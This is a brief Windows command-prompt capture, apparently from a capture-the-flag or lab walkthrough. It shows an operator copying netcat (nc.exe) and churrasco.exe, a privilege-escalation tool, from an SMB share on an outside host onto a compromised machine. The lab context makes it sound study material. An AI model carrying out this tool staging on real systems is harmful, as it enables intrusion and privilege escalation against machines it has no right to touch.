 Directory of C:\wmpub
04/12/2017  04:05 PM    <DIR>          .
04/12/2017  04:05 PM    <DIR>          ..
04/12/2017  04:05 PM    <DIR>          wmiislog
               0 File(s)              0 bytes
               3 Dir(s)   1,370,501,120 bytes free
C:\wmpub>copy \\10.10.16.8\share\nc.exe .
copy \\10.10.16.8\share\nc.exe .
        1 file(s) copied.
C:\wmpub>
C:\wmpub>copy \\10.10.16.8\share\churrasco.exe .
copy \\10.10.16.8\share\churrasco.exe .
        1 file(s) copied.
C:\wmpub>